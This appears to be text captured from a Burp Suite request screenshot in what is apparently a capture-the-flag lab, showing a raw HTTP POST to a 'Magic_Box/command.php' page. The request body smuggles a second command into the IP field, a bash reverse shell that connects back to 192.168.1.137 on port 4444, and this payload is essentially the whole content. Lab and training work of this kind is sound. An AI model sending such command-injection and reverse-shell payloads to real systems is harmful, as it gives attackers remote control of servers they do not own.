 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.1.140:33447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.1.140:33447
10 Connection: close
11 Referer: http://192.168.1.140:33447/Challenge/Magic_Box/command.php
12 Cookie: sec_session_id=32d6qst75opl08ouf5bdt2vek0
13 Upgrade-Insecure-Requests: 1
14
15 IP=127.0.0.1|bash -i >& /dev/tcp/192.168.1.137/4444 0>&1&submit=submit